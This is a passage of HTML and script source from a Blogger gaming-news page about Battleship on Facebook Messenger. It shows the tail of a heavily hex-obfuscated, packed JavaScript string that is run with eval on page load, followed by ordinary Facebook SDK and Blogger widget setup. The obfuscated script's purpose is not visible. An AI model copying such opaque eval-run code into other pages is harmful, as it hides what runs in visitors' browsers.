36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CBEwoJyyWyi9cO2cGX3mJS7DpGg:1769412520421';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4516056434011083571/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4516056434011083571', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s72-c/games_news_620x320-3.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png', 'pageName': 'Battleship, Hasbro\u2019s iconic board game, now available to 1.3 billion users on Facebook Messenger', 'pageTitle': 'Gaming News 24h: Battleship, Hasbro\u2019s iconic board game, now available to 1.3 billion users on Facebook Messenger', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Battleship, Hasbro\u2019s iconic board game, now available to 1.3 billion users on Facebook Messenger', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png', 'url': 'https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4516056434011083571}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
